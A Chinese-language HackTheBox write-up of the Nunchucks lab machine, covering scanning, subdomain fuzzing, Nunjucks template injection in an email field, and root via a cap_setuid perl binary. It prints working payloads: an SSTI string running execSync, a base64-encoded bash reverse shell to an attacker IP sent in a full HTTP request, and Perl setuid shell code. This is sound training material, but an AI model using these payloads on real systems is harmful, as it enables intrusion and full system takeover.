title: HackTheBox-Nunchucks-Nodejs SSTI author: Mosaic Theory layout: true categories: 漏洞实验 tags:
-
• 打靶日记
There is no royal road to learning.
求知无坦途。
HackTheBox-Nunchucks
Recon:
Masscan:
>> sudo masscan -p1-65535,U:1-65535 10.10.11.122 --rate 2000 -e tun0
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-05-15 05:12:50 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.11.122
Discovered open port 443/tcp on 10.10.11.122 Nmap:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-15 13:15 CST
Nmap scan report for 10.10.11.122
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://nunchucks.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
|_http-title: Nunchucks - Landing Page
| ssl-cert: Subject: commonName=nunchucks.htb/organizationName=Nunchucks-Certificates/stateOrProvinceName=Dorset/countryName=UK
| Subject Alternative Name: DNS:localhost, DNS:nunchucks.htb
| Not valid before: 2021-08-30T15:42:24
|_Not valid after: 2031-08-28T15:42:24
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.18.0 (Ubuntu)
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.75 seconds80端口做了重定向:
>> whatweb https://nunchucks.htb/
https://nunchucks.htb/ [200 OK] Bootstrap, Cookies[_csrf], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.122], JQuery, Script, Title[Nunchucks - Landing Page], X-Powered-By[Express], nginx[1.18.0]一个网上店铺应用程序:
尽管按钮很多,但是需要我先注册:
如果需要枚举用户名的话,这里应该会是个好地方。好吧,注册已关闭:
登录也被禁止了:
还是后端检测:
注册页面也是后端检验:
或许我可以破坏掉json数据看后端会不会对其进行校验,确实如此:
我得到了绝对路径,但暂时不知道用来做什么,尝试收集目录信息:
[13:36:34] Starting:
[13:37:19] 301 - 179B - /assets -> /assets/
[13:37:43] 200 - 9KB - /login
[13:37:43] 200 - 9KB - /login/
[13:37:56] 200 - 19KB - /privacy
[13:38:00] 400 - 1KB - /servlet/%C0%AE%C0%AE%C0%AF
[13:38:02] 200 - 9KB - /signup
[13:38:06] 200 - 17KB - /terms像是个目录遍历,不过想多了,没什么薄弱点啊,或许我可以尝试扫一遍子域名 ,--hh过滤30587,要不会被无效信息刷屏:
000000035: 200 546 L 2271 W 30587 Ch "cp"
000000032: 200 546 L 2271 W 30587 Ch "mysql"
000000034: 200 546 L 2271 W 30587 Ch "support"
000000051: 200 546 L 2271 W 30587 Ch "api"
000000053: 200 546 L 2271 W 30587 Ch "images"
000000057: 200 546 L 2271 W 30587 Ch "sql"
000000065: 200 546 L 2271 W 30587 Ch "mx1"
000000081: 200 101 L 259 W 4028 Ch "store"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 4.781369
Processed Requests: 55
Filtered Requests: 0
Requests/sec.: 11.50298
>> wfuzz -H "Host: FUZZ.nunchucks.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 30587 https://nunchucks.htb
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://nunchucks.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000081: 200 101 L 259 W 4028 Ch "store" 可以捕获到另一个子域名:store.nunchucks.htb.
都是假按钮,除了邮箱:
有输入有回显,我尝试了模板注入,确实是这样:

这就要搜了,Express框架会使用什么引擎:
http://disse.cting.org/2016/08/02/2016-08-02-sandbox-break-out-nunjucks-template-engineadmin{{range.constructor("return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')")()}}@htb.com当前用户admindavid:
可以尝试反弹shell,直接输入命令会出错,需要进行编码:
>> echo 'bash -i >& /dev/tcp/10.10.16.5/9001 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzkwMDEgMD4mMQo=POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=m1BsKNRC2A1TPi8qnMCZ9cH9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
Content-Length: 162
Dnt: 1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{"email":"admin{{range.constructor("return global.process.mainModule.require('child_process').execSync('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzkwMDEgMD4mMQo=|base64 -d|bash')")()}}@htb.com"}>> nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.122] 38086
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
david@nunchucks:/var/www/store.nunchucks$ cd ~
cd ~
david@nunchucks:~$ ls
ls
user.txt
david@nunchucks:~$ cat user.txt
cat user.txt
93875....................sudo -l 需要密码,而我没有:
david@nunchucks:~$ sudo -l
[sudo] password for david:
Sorry, try again.
[sudo] password for david:
Sorry, try again.
[sudo] password for david:
sudo: 3 incorrect password attempts
david@nunchucks:~$ 有个备份脚本,但是需要root去执行:
david@nunchucks:/opt$ ls
backup.pl web_backups
david@nunchucks:/opt$ which pl
david@nunchucks:/opt$ which perl
/usr/bin/perl
david@nunchucks:/opt$ getcap /usr/bin/perl
/usr/bin/perl = cap_setuid+ep
david@nunchucks:/opt$perl有SUID:
david@nunchucks:/opt$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /root/root.txt";'
cat: /root/root.txt: Permission denied
david@nunchucks:/opt$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/opt$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/opt$ cd /tmp/
david@nunchucks:/tmp$ touch a.pl
david@nunchucks:/tmp$ cat a.pl
#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh"
david@nunchucks:/tmp$ /usr/bin/perl ./a.pl
Can't open perl script "./a.pl": Permission denied
david@nunchucks:/tmp$ chmod +x ./a.pl
david@nunchucks:/tmp$ /usr/bin/perl ./a.pl
Can't open perl script "./a.pl": Permission denied
david@nunchucks:/tmp$ ./a.pl
# whoami
root
# cat /root/root.txt
d44............................原文始发于微信公众号(老鑫安全):HackTheBox-Nunchucks
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-

















评论